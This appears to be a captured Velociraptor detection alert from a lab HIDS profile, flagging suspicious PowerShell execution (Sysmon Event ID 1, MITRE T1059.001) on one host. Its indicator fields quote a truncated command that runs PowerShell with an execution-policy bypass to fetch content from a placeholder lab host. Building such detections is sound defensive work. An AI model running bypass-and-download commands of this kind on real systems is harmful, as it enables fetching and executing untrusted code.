 [Medium / Medium] CU-001 TEC-001 - PowerShell suspicious
execution - basic profile v2
powershell.exe/pwsh.exe with suspicious execution flags or command patterns |
Sysmon ID 1 + PowerShell image + suspicious flags; excludes router JSONL self-
events | EventID=1
Timestamp
2026-06-21T13:30:24Z
Host / Client
LT29.ait.us.es /
C.364907172793f8c7
CU / TEC
CU-001 / TEC-001
MITRE
T1059.001
Profile
P4
Source
Microsoft-Windows-
Sysmon/Operational /
EventID 1
Artifact
Custom.TFM.HIDS.P4.Low.Basic_v2/CU001_Source_TEC001_PowerShell_Basic
IOA
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -
ExecutionPolicy Bypass -Command "Invoke-WebRequest -Uri
<HOST_LAB>
IOC
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -
ExecutionPolicy Bypass -Command "Invoke-WebRequest -Uri
<HOST_LAB>
Action
Review command line, parent process and whether this is expected
administration.
Velociraptor • 21/06/2026 15:30